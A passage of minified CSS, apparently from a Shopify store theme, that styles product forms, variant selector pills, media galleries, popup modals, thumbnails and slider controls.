1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) 